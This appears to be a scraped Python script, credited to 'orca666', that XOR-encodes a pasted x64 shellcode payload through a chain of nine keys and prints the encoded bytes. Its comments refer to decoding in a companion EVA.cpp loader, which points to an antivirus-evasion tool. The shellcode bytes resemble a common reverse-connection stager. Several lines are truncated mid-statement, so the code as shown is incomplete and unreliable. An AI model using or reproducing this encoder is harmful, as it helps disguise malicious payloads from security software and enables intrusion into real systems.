 1 #!/usr/bin/python
2 #coded by orca666
3
4 import sys
5
6
7 # Your shellcode [x64]
8 raw_data = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52
9
10 encoded_shellcode = []
11 for opcode in raw_data:
12 # the encryption keys : ^ 0x11) ^ 0x52 ) ^ 0xc7) ^ 0xa3) ^ 0xd8) ^ 0x05) ^ 0x32) ^ 0xf7) ^ 0x7a)
13 # thus to decode it [if you want to change the key] place the key in reverse order in EVA.cpp
14
15 new_opcode = (((((((((ord(opcode) ^ 0x11) ^ 0x52 ) ^ 0xc7) ^ 0xa3) ^ 0xd8) ^ 0x05) ^ 0x32) ^ 0xf7) ^
16 encoded_shellcode.append(new_opcode)
17 print("".join(["\\x{0}".format(hex(abs(i)).replace("0x", "")) for i in
18
不懂安全的校长